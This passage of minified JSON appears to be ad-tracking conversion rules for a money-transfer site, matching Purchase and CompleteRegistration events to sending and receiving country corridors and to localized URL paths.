or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2750386261669198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/brazil"}},{"url":{"i_contains":"\/ca\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2115370708591363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/honduras"}},{"url":{"i_contains":"\/us\/es\/honduras"}}]},{"url":{"i_contains":""}}]},"id":"1860525930715523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nicaragua"}},{"url":{"i_contains":"\/us\/es\/nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"2533103020035480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/peru"}},{"url":{"i_contains":"\/us\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2770538459685180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/peru"}},{"url":{"i_contains":"\/ca\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2276833922395431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/peru"}},{"url":{"i_contains":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains"